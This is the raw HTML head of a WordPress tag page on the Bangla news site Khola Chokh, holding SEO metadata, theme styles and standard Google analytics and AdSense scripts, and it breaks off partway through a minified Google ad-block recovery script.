

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kholachokh.press/tag/%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%81%E0%A7%8E/
body_size: 23541
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kholachokh.press/xmlrpc.php" />
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<!-- /Molongui Authorship -->

<link rel="icon" type="image/png" href="https://kholachokh.press/wp-content/uploads/2020/03/logo-152x152-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://kholachokh.press/wp-content/uploads/2020/03/logo-152x152-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://kholachokh.press/wp-content/uploads/2020/03/logo-152x152-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://kholachokh.press/wp-content/uploads/2020/03/logo-152x152-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://kholachokh.press/wp-content/uploads/2020/03/logo-152x152-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://kholachokh.press/wp-content/uploads/2020/03/logo-152x152-1.png"/>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>বিদ্যুৎ - Khola Chokh | Bangla News, Entertainment &amp; Education</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="বিদ্যুৎ - Khola Chokh | Bangla News, Entertainment &amp; Education" />
<meta property="og:url" content="https://kholachokh.press/tag/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a7%8e/" />
<meta property="og:site_name" content="Khola Chokh | Bangla News, Entertainment &amp; Education" />
<meta property="article:publisher" content="https://www.facebook.com/kholachokhnews" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="বিদ্যুৎ - Khola Chokh | Bangla News, Entertainment &amp; Education" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://kholachokh.press/#organization","name":"Khola Chokh | Bangla News, Entertainment &amp; Education","url":"https://kholachokh.press","sameAs":["https://www.facebook.com/kholachokhnews"],"email":"tiger","logo":{"@type":"ImageObject","@id":"https://kholachokh.press/#logo","url":"https://kholachokh.press/wp-content/uploads/2020/03/logo-152x152-1.png","contentUrl":"https://kholachokh.press/wp-content/uploads/2020/03/logo-152x152-1.png","caption":"Khola Chokh | Bangla News, Entertainment &amp; Education","inLanguage":"en-US","width":"201","height":"201"}},{"@type":"WebSite","@id":"https://kholachokh.press/#website","url":"https://kholachokh.press","name":"Khola Chokh | Bangla News, Entertainment &amp; Education","alternateName":"Khola Chokh","publisher":{"@id":"https://kholachokh.press/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://kholachokh.press/tag/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a7%8e/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kholachokh.press","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kholachokh.press/tag/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a7%8e/","name":"\u09ac\u09bf\u09a6\u09cd\u09af\u09c1\u09ce"}}]},{"@type":"CollectionPage","@id":"https://kholachokh.press/tag/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a7%8e/#webpage","url":"https://kholachokh.press/tag/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a7%8e/","name":"\u09ac\u09bf\u09a6\u09cd\u09af\u09c1\u09ce - Khola Chokh | Bangla News, Entertainment &amp; Education","isPartOf":{"@id":"https://kholachokh.press/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://kholachokh.press/tag/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a7%8e/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Khola Chokh | Bangla News, Entertainment &amp; Education &raquo; বিদ্যুৎ Tag Feed" href="https://kholachokh.press/tag/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a7%8e/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kholachokh.press/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kholachokh.press/wp-content/plugins/td-composer/mobile/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://kholachokh.press/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://kholachokh.press/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://kholachokh.press/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://kholachokh.press/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kholachokh.press/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TX5HKNVJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kholachokh.press"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TX5HKNVJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://kholachokh.press/wp-admin/admin-ajax.php","security":"608f7787d7","gallery_scrolloffset":"20","eppathtoscripts":"https://kholachokh.press/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://kholachokh.press/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kholachokh.press/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://kholachokh.press/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kholachokh.press/wp-json/wp/v2/tags/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kholachokh.press/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-QR4BZN7STD" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-QR4BZN7STD', {} );
/* ]]> */
</script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M3LCSZH' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8212229913352172&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8212229913352172?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
